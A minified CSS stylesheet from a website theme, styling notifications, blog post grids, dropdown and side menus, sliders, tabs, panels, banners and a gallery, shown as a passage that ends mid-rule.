.notification{-webkit-animation:slide-in .15s ease-out;animation:slide-in .15s ease-out;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.notification-wrapper-bottom .notification.fade-out{opacity:0;margin:0;visibility:hidden;pointer-events:none;-webkit-transform:translate3d(0,30px,0);transform:translate3d(0,30px,0)}.notification{position:relative;background-color:white;pointer-events:auto;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;-webkit-animation:fade-in .2s ease-out;animation:fade-in .2s ease-out;-webkit-transform-origin:50% 0;transform-origin:50% 0;border-radius:inherit}.notification.fade-out{opacity:0;margin:0;visibility:hidden;pointer-events:none}.notification.removed{-webkit-transition:margin-top 0s;transition:margin-top 0s}.notification-content{display:-webkit-box;display:-ms-flexbox;display:flex}.notification-content
img{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.notification-title{font-size:15px;font-weight:600;margin-bottom:5px}.notification-title:empty{margin:0}.notification-buttons{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.notification-buttons a::before{margin-right:5px}.notification-buttons a::after{margin-left:5px}.notification-close{position:absolute;top:0;right:0;-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out}.notification-close::before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.module-notification{width:100%}.module-notification .notification-content{display:block}.module-notification .notification-close{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.module-notification .notification-close::before{position:relative;top:auto;top:initial;left:auto;left:initial;-webkit-transform:none;transform:none}.post-grid:not(.swiper-wrapper){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.post-layout{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.post-thumb{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;position:relative;-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out;overflow:hidden}.post-thumb
.image{position:relative}.post-thumb .image
a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}.post-thumb .image a
img{width:100%;height:auto;pointer-events:none;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.post-thumb .image .p-date{z-index:1}.post-thumb:hover{z-index:2}.post-thumb
.caption{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1000;-ms-flex:1000 0 auto;flex:1000 0 auto;position:relative}.post-thumb .caption>*{-webkit-box-ordinal-group:51;-ms-flex-order:50;order:50}.post-thumb
.name{font-size:14px;font-weight:400;line-height:1.3;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:100%}.post-thumb .name
a{display:block}.post-thumb
.description{margin:0
0 auto 0;line-height:1.3}.post-thumb .post-stats{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:12px}.post-thumb .post-stats
span{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.post-stats ::before{line-height:0}.p-date
i{padding:0
4px;margin:0;font-style:normal}.p-date-image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;padding:5px
10px;pointer-events:none;line-height:1;font-size:16px}.p-date-image
i{font-size:10px}.p-date-image::before{display:none}.post-layout .button-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.post-layout .btn-text{display:none}.post-grid .button-group{margin-top:auto !important}.post-list .post-thumb{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.post-list .post-thumb
.image{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.post-image{position:relative;-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid}.post-image
img{height:auto}.post-stats
span{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:8px;-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.post-details{-webkit-column-fill:balance;-moz-column-fill:balance;column-fill:balance}.post-content::after{content:"";display:table;width:100%;clear:both}.blog-post .comment
p{margin-top:5px}.blog-post
.success{background:lightgreen;padding:5px
10px;margin-bottom:15px}.blog-post .success:last-of-type{margin-bottom:0}.post-comment{position:relative}.post-comment .user-name{padding-right:50px}.user-data{margin-top:3px}.user-data ::before{margin-right:5px}.user-data
span{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:100%}.user-data div
span{margin-right:5px}.user-data
a{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%}.user-avatar{float:left;position:relative;z-index:2}.reply-form{margin-top:20px}.reply-btn{position:absolute;top:10px;right:10px}.blog-feed{position:absolute;right:10px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:13px;font-weight:400;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.blog-feed
span{margin:0
5px}html[dir='rtl'] .blog-feed{right:auto;left:10px}.module-blog_categories .module-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.module-blog_categories
a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all 0.07s ease-out;transition:all 0.07s ease-out}.module-blog_categories a+a{border-width:1px 0 0 0}.box-search{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.box-search
.btn{position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.box-search .btn
.fa{line-height:0}html[dir='rtl'] .box-search
.btn{right:auto;left:0}.module-blog_comments .module-body>div+div{border-width:1px 0 0 0}.module-blog_comments .module-item{display:-webkit-box;display:-ms-flexbox;display:flex}.module-blog_comments .module-item>div{-webkit-box-flex:1;-ms-flex:1;flex:1;line-height:1.3}.module-blog_comments .module-item .side-subtitle{margin-top:3px}.side-posts.swiper-wrapper{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.side-posts{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.side-posts .post-thumb{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.side-posts .post-thumb
.image{position:relative;-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;margin:0
auto;max-width:100%}.side-posts .post-thumb .image
a{display:block}.side-posts .post-thumb .image
img{width:100%}.side-posts .post-thumb .post-stats{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.side-posts .post-thumb
.name{line-height:1.1;margin-bottom:3px}.side-posts .post-thumb
.caption{padding:0
8px;min-width:0;-webkit-box-flex:1000;-ms-flex:1000 2 100px;flex:1000 2 100px;width:100%}.links-menu .module-body{-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%}.links-menu ul, .links-menu
li{list-style:none;margin:0;padding:0}.links-menu .menu-item{position:relative;border-width:1px 0 0 0;-webkit-transition:all 0.08s ease-out;transition:all 0.08s ease-out;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.links-menu .menu-item:first-child{border-top-width:0;border-left-width:0}.links-menu .menu-item.dropdown>a::after{display:none}.links-menu .menu-item
a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all 0.08s ease-out;transition:all 0.08s ease-out;position:relative;width:inherit}.links-menu .menu-item a .menu-label{right:0;top:auto;-webkit-transform:translateX(100%);transform:translateX(100%)}.links-menu .menu-item a::before{line-height:1}.links-menu .menu-item a::after{display:none !important}.links-menu .menu-item a:not([href]){cursor:default}.phone footer .links-menu .module-title::before{position:absolute;right:0;content:"\eb85";font-size:18px;font-family:icomoon,sans-serif;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.phone footer .links-menu .module-title.closed::before{content:"\eba0"}.j-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;height:100%;list-style:none;margin:0;padding:0}.j-menu>li{position:relative}.j-menu>li>a{padding:3px
6px;width:100%;height:100%;max-height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-width:1px 0 0 0;min-width:30px;cursor:pointer;-webkit-transition:color 0.1s ease-out, background-color 0.1s ease-out;transition:color 0.1s ease-out, background-color 0.1s ease-out}.j-menu>li>a:not([href]){cursor:default}.j-menu>li>a::before{line-height:1;font-size:16px}.j-menu>li:first-child>a{border-width:0}.j-menu>li.icon-only>a{min-width:10px}.j-menu .links-text{display:inline-block;color:inherit}.j-menu .links-text
s{display:block}.j-menu .mega-menu{position:static}.ios .j-menu>li>a{cursor:pointer !important}.top-bar
.wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.top-menu{height:100%}.top-menu>ul{position:relative}.top-menu>ul>li{height:100%}.top-menu>ul>li+li>a{border-width:0 0 0 1px}.top-menu .dropdown>a::after{-webkit-transform:rotate(90deg);transform:rotate(90deg);margin-top:2px}.dropdown-menu{font-size:inherit}.j-dropdown{margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;border-width:0;border-radius:0;min-width:100%;background-color:transparent;-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0);opacity:0;display:none}.j-dropdown>ul>li{width:100%}.j-dropdown::before{content:"";width:0;height:0;border:10px
solid transparent;border-bottom-color:white;pointer-events:none;margin-top:-10px;display:block}.open>.j-dropdown{display:block}.animating>.j-dropdown{-webkit-transform:none;transform:none;opacity:1;-webkit-transition:opacity 0.1s ease-out, visibility 0.1s ease-out, -webkit-transform 0.1s ease-out;transition:opacity 0.1s ease-out, visibility 0.1s ease-out, -webkit-transform 0.1s ease-out;transition:transform 0.1s ease-out, opacity 0.1s ease-out, visibility 0.1s ease-out;transition:transform 0.1s ease-out, opacity 0.1s ease-out, visibility 0.1s ease-out, -webkit-transform 0.1s ease-out}.j-dropdown>.j-menu>li:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.j-dropdown>.j-menu>li:first-child>a{border-width:0;border-radius:inherit}.j-dropdown>.j-menu>li:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.j-dropdown>.j-menu>li:last-child>a{border-radius:inherit}.multi-level .j-dropdown .j-dropdown{top:0}.multi-level .j-dropdown .j-dropdown::before{display:none !important}.flyout-menu-item .j-dropdown::before{display:none !important}.dropdown>a{position:relative}.dropdown > a .menu-label{-webkit-transform:none;transform:none}.dropdown > a .count-badge{margin:0
5px}.dropdown>a::after{content:"\f0da";font-family:icomoon;font-size:11px;position:relative;padding:0
3px;margin-left:auto}.dropdown .j-menu>li>a::before{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.menu-label{position:absolute;font-size:10px;top:0;right:0}.is-sticky .menu-label{margin-top:0 !important}.flyout-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative}.flyout-menu>ul>li{width:100%}.flyout-menu > ul > li > a .menu-label{position:relative;margin:0
7px;margin-top:0 !important;margin-bottom:0 !important}.flyout-menu>ul>li:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.flyout-menu>ul>li:first-child.dropdown:hover{border-top-right-radius:0}.flyout-menu>ul>li:first-child>a{border-radius:inherit}.flyout-menu>ul>li:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.flyout-menu>ul>li:last-child.dropdown:hover{border-bottom-right-radius:0}.flyout-menu>ul>li:last-child>a{border-radius:inherit}.flyout-menu>.menu-item.mega-menu{position:static}.flyout-menu .count-badge+.open-menu+.menu-label{margin-left:0}.flyout-menu .j-dropdown{top:0;left:100%;padding-top:0;width:auto;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-transition:all 0s ease-out;transition:all 0s ease-out;min-width:auto}.flyout-menu .mega-menu .j-dropdown{width:800px;height:100%}.flyout-menu .mega-menu .j-dropdown .mega-menu-content{min-height:100%}.flyout-menu .dropdown>a::after{margin-left:auto}.flyout>.j-dropdown::before{z-index:1}.open-menu{display:none}.accordion-menu .open-menu{width:25px;height:25px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;position:absolute;right:8px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:15px;-webkit-transition:color 0.1s ease-out, background-color 0.1s ease-out;transition:color 0.1s ease-out, background-color 0.1s ease-out;z-index:2}.accordion-menu .open-menu[aria-expanded="true"] i::before{content:"\f068"}.accordion-menu .menu-item{-webkit-box-shadow:none !important;box-shadow:none !important;height:auto}.accordion-menu .menu-item>a{position:relative}.accordion-menu .menu-item>a::after{display:none}.accordion-menu .menu-item>a+div{border-width:1px 0 0 0}.accordion-menu .menu-item.flyout>a+.in{border-top-width:0}.accordion-menu .j-menu{height:auto;overflow:hidden}.accordion-menu .j-menu>li{width:100%}.accordion-menu .j-menu > li > a .links-text{white-space:normal}.accordion-menu .j-menu>li>a::before{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.accordion-menu .j-menu>li+li{margin-left:0 !important;margin-right:0 !important}.accordion-menu .j-menu .j-menu{-webkit-box-shadow:none;box-shadow:none}.icons-menu>ul{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;padding:0}.icons-menu>ul>.menu-item{margin:0;position:relative}.icons-menu>ul>.menu-item:hover{z-index:1}.icons-menu>ul>.menu-item>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:22px;position:relative}.icons-menu > ul > .menu-item > a .links-text{font-size: .47em;padding:0
5px;margin:3px
0 -3px 0;width:100%;text-align:center;line-height:1.2}.icons-menu > ul > .menu-item > a .count-badge{position:absolute;z-index:1;top:0;right:0}.icons-menu>ul>.menu-item>a::before{content:"\F05E";font-family:icomoon;line-height:1}.icons-menu>ul>.menu-item>a::after{display:none}.icons-menu .icon-menu-image a::before{display:none}.bottom-menu{position:fixed;width:100%;bottom:0;background-color:white;z-index:100;overflow-x:auto;-webkit-overflow-scrolling:touch;border-width:1px 0 0 0}.bottom-menu ul, .bottom-menu
li{margin:0;padding:0;list-style:none}.bottom-menu>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bottom-menu>ul>li{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.bottom-menu>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;padding:0
10px;min-width:50px;-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out;position:relative}.bottom-menu>ul>li>a::before{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:1.1;margin:2px
0}.bottom-menu>ul>li+li{border-width:0 0 0 1px}.bottom-menu > ul > li .links-text{white-space:nowrap;position:relative;top:-2px}.bottom-menu > ul > li .count-badge{position:absolute;top:50%;left:50%;-webkit-transform:translate(50%,-100%);transform:translate(50%,-100%);margin:0}.side-menu{position:fixed;background-color:white;z-index:100;right:0}.side-menu ul, .side-menu
li{margin:0;padding:0;list-style:none}.side-menu>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:inherit}.side-menu>ul>li{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.side-menu>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;padding:5px
10px;-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out;position:relative;border-radius:inherit}.side-menu>ul>li>a::before{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:1.1;margin:2px
0}.side-menu>ul>li:first-of-type{border-top-left-radius:inherit;border-top-right-radius:inherit}.side-menu>ul>li:last-of-type{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.side-menu>ul>li:only-of-type{border-radius:inherit}.side-menu>ul>li+li{border-width:1px 0 0 0}.side-menu > ul > li .links-text{position:relative;top:-2px}.side-menu > ul > li .count-badge{position:absolute;right:0;top:0}.swiper{position:relative;width:100%}.swiper .swiper-pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;left:50%;right:auto;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.swiper .swiper-pagination>span{cursor:pointer;opacity:1;-webkit-transition:all 0.1s ease-out;transition:all 0.1s ease-out;border-radius:0}.swiper .swiper-pagination>span+span{margin-left:8px}.swiper .swiper-pagination:empty{padding:0}.swiper-has-pages .swiper .swiper-pagination{display:block}.swiper-slide{height:auto;padding:0}.swiper-buttons{width:100%;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:2;pointer-events:none}.swiper-buttons>div{width:35px;height:35px;background:white}.swiper-buttons>div::before{content:'\e408';font-family:icomoon}.swiper-buttons>div.swiper-button-next::before{content:'\e409'}.swiper-button-next,.swiper-button-prev{pointer-events:auto;margin-top:auto;-webkit-transform:translateY(-50%);transform:translateY(-50%);background:transparent;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;left:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{pointer-events:auto}.swiper-button-next{left:auto;right:0}.swiper:not(.swiper-has-pages) .swiper-pagination,
.swiper:not(.swiper-has-pages) .swiper-button-next,
.swiper:not(.swiper-has-pages) .swiper-button-prev{display:none}.swiper-pagination-bullet:only-child{display:none !important}.block-header{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;z-index:1}.block-header
img{-webkit-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out;-ms-flex-item-align:auto;align-self:auto}.block-header
.icon{width:50px;height:50px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1.5em;-webkit-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.block-header .icon::before{-webkit-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.module-testimonials .block-header{display:block}.module-testimonials .block-header
.icon{font-size:3em}.module-testimonials .swiper-slide{cursor:-webkit-grab;cursor:grab}.module-testimonials .swiper-slide:active{cursor:-webkit-grabbing;cursor:grabbing}.module-testimonials .block-content{margin-bottom:10px}.module-testimonials .block-footer{margin-top:auto}.block-wrapper{-webkit-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;border-radius:inherit}.ie11 .block-wrapper{-webkit-box-flex:1;-ms-flex:auto;flex:auto}.block-body{height:100%;-webkit-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap}.block-body::after{content:"";clear:both;display:table}.block-body
.title{width:100%}.blocks-grid .module-body{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.block-content{position:relative;border-radius:inherit}.block-content.block-image>img{border-radius:inherit}.block-content>p:only-of-type{margin:0}.block-footer{margin-top:auto;-webkit-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.block-footer
.btn{-webkit-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.block-map
iframe{width:100%;height:100%}.block-twitter{overflow-y:auto}.module-blocks{height:inherit}.module-blocks .module-body{height:100%}.module-blocks .nav-tabs>li>a::before{margin-right:5px}.module-blocks .module-item{height:inherit}html[dir='rtl'] .module-blocks .nav-tabs>li>a::before{margin-right:0;margin-left:5px}.mobile .product-blocks .expand-block{margin-bottom:25px}.module-banners .module-body{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.module-banners
*{-webkit-backface-visibility:hidden;backface-visibility:hidden}.module-banners .module-item>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;width:100%;-webkit-transition:all 0.15s ease-out;transition:all 0.15s ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}.module-banners .module-item > a
img{width:100%;height:auto;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.module-banners .module-item>a::before{content:"";width:100%;height:100%;position:absolute;pointer-events:none;-webkit-transition:all 0.15s ease-out;transition:all 0.15s ease-out;z-index:2;border-radius:inherit}.module-banners .module-item>a::after{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all 0.12s ease-out;transition:all 0.12s ease-out;font-size:35px;color:white;z-index:4}.module-banners .banner-text{position:absolute;left:0;right:0;color:white;line-height:1.3;z-index:3;-webkit-transition:all 0.12s ease-out;transition:all 0.12s ease-out}.module-banners .banner-text
span{position:relative;display:block;-webkit-transition:all 0.12s ease-out;transition:all 0.12s ease-out}.module-banners .banner-caption-3
span{display:block}ul.nav-tabs{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:0;border-width:0 0 0 1px}ul.nav-tabs::before,ul.nav-tabs::after{display:none}ul.nav-tabs>li{margin:0;display:-webkit-box;display:-ms-flexbox;display:flex}ul.nav-tabs>li>a{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1.25;margin:0;border:0;border-radius:inherit;-webkit-transition:all 0.07s ease-out;transition:all 0.07s ease-out;background:transparent}ul.nav-tabs>li>a::before{margin-right:5px;font-weight:400;line-height:1}ul.nav-tabs>li:hover,ul.nav-tabs>li.active,ul.nav-tabs>li:focus{z-index:2}ul.nav-tabs>li:hover>a,ul.nav-tabs>li.active>a,ul.nav-tabs>li:focus>a{border:0;background:transparent}ul.nav-tabs>li:hover>a:hover,ul.nav-tabs>li:hover>a:focus,ul.nav-tabs>li.active>a:hover,ul.nav-tabs>li.active>a:focus,ul.nav-tabs>li:focus>a:hover,ul.nav-tabs>li:focus>a:focus{background:inherit;border:0}ul.nav-tabs>li:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-left-width:0}ul.nav-tabs>li:first-child>a{border-top-left-radius:inherit;border-bottom-left-radius:inherit}ul.nav-tabs>li:last-child{border-top-right-radius:inherit;border-bottom-right-radius:inherit}ul.nav-tabs>li:last-child>a{border-top-right-radius:inherit;border-bottom-right-radius:inherit}html[dir='rtl'] ul.nav-tabs>li:first-child{border-top-right-radius:inherit;border-bottom-right-radius:inherit;border-right-width:0}html[dir='rtl'] ul.nav-tabs>li:first-child>a{border-top-right-radius:inherit;border-bottom-right-radius:inherit}html[dir='rtl'] ul.nav-tabs>li:last-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit}html[dir='rtl'] ul.nav-tabs>li:last-child>a{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.tab-content{position:relative;border-width:1px}.tab-pane{padding:0;background:transparent;border-radius:inherit}.nav-tabs>li{z-index:auto}.nav-tabs>li>a{position:relative;z-index:1}.tab-container{position:relative}.tab-container::before{content:"";position:absolute;display:none;z-index:0;width:200vw;-webkit-transform:translateX(-50%);transform:translateX(-50%);top:0;height:40px}html[dir="rtl"] .tab-container::before{-webkit-transform:translateX(50%);transform:translateX(50%)}.panel-group{margin-bottom:0}.panel-group
.panel{border-radius:0;-webkit-box-shadow:none;box-shadow:none;border:none;background:transparent;position:relative;z-index:1}.panel-group .panel:hover{z-index:2}.panel-group .panel+.panel{margin-top:0}.panel-group .panel:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.panel-group .panel:first-child .panel-heading{border-top-width:0}.panel-group .panel:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.panel-group .panel:last-child:not(.panel-active)>.panel-heading{border-bottom-width:0}.panel-group .panel-heading{padding:0;-webkit-transition:all 0.1s ease-out, border-radius 0s;transition:all 0.1s ease-out, border-radius 0s;border-radius:inherit;position:relative;z-index:2;background:transparent}.panel-group .panel-heading .panel-title{font-size:inherit;font-weight:inherit;position:relative;border-radius:inherit;-webkit-transition:all 0.075s ease;transition:all 0.075s ease;padding:0;border:none;width:100%}.panel-group .panel-heading
a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.panel-group .panel-heading a
i{display:none}.panel-group .panel-heading a::before{margin-right:5px;line-height:1}.panel-group .panel-heading+.panel-collapse{position:relative;z-index:1}.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:0}.panel-group .panel-active .panel-heading{border-bottom-left-radius:0;border-bottom-right-radius:0}.panel-group .panel-active .panel-heading
a{cursor:default}.panel-group .panel-active + .panel .panel-heading{border-top-width:1px}.panel-group .panel-body{padding:0}.lg-backdrop{z-index:100000;background-color:rgba(0,0,0,0.85)}.lg-outer{z-index:200000}.lg-outer .lg-item{background:none}.lg-outer .lg-item::after{content:"";position:absolute;top:46.5%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);z-index:1000}.lg-outer .lg-item.lg-complete::after{display:none}.module-gallery .module-body{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.module-gallery .module-item>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;width:100%;height:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}.module-gallery .module-item > a
img{-webkit-transition:all 0.15s ease-out;transition:all 0.15s ease-out;width:100%;height:auto}.module-gallery .module-item>a::before{z-index:1}.module-gallery .module-item>a::after{z-index:2}.module-gallery .module-item > a
